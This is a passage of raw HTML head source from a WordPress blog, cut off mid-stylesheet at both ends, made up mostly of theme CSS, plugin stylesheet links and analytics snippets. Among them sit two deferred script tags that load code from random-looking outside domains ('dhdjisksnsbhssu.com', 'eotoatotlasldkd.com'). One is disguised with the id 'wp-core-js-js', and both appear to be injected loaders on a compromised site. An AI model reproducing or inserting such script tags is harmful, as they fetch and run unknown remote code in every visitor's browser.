.wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.ast-comment-time .timendate{margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='eael-259-css' href='https://blog.hellore.in/wp-content/uploads/essential-addons-elementor/eael-259.css?ver=1760377322' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://blog.hellore.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://blog.hellore.in/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://blog.hellore.in/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://blog.hellore.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://blog.hellore.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-8.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/css/frontend-lite.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-7406-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-7406.css?ver=1731366648' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='elementor-post-259-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-259.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-285.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.hellore.in/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Code+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFrank+Ruhl+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://blog.hellore.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.hellore.in","hash_tracking":"false","v4_id":"G-GHB0C3L0BE"};</script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768609994" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768609994" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.hellore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.hellore.in/wp-json/wp/v2/posts/7406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.hellore.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.hellore.in/?p=7406' />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ove721b3f5");
		</script>
		<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<link rel="pingback" href="https://blog.hellore.in/xmlrpc.php">
<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" />
<meta name="msapplication-TileImage" content="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" />
		<style id="wp-custom-css">
			.lazyload {
    opacity: 1 !important;
}		</style>
			<meta name="google-site-verification" content="aeBKeCE1Uht0hrwIymGAt4dx1_1EwB1bH7HSCqRKsN8" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 